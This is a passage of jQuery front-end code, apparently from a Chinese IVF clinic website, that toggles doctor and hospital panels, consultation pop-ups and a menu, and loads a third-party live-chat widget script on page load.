        $(".ivf-hospital-box").css("display", "flex");
        $(".ivf-doctor-box").css("display", "none");
      } else {
        $(".ivf-hospital-box").css("display", "none");
        $(".ivf-doctor-box").css("display", "flex");
      }
    }
    $(e.target).siblings().removeClass("doctorActive");
  }
});

$(".back-top").on("click", function () {
  window.scrollTo(0, 0);
});

$(".cancel").on("click", function () {
  $(".pop-up-wrapper").css("display", "none");
  $(".telephone-counseling").css("display", "none");
});

$(".phone-consult").on("click", function () {
  $(".pop-up-wrapper").css("display", "block");
  $(".telephone-counseling").css("display", "block");
});

$(".weixin-consult").on("click", function () {
  $(".pop-up-wrapper").css("display", "block");
  $(".service-weixin").css("display", "block");
});
$(".close").on("click", function () {
  $(".pop-up-wrapper").css("display", "none");
  $(".service-weixin").css("display", "none");
});
$(".menu").on("click", function () {
  if ($(".menu-list1 ul").hasClass("spread")) {
    $(".menu-list1 ul").removeClass("spread");
  } else {
    $(".menu-list1 ul").addClass("spread");
  }
});

window.onload = function () {
  var scriptEl = document.createElement('script')
  scriptEl.src = 'https://dct.zoosnet.net/JS/LsJS.aspx?siteid=DCT22989713&float=1&lng=cn'
  document.body.append(scriptEl)
}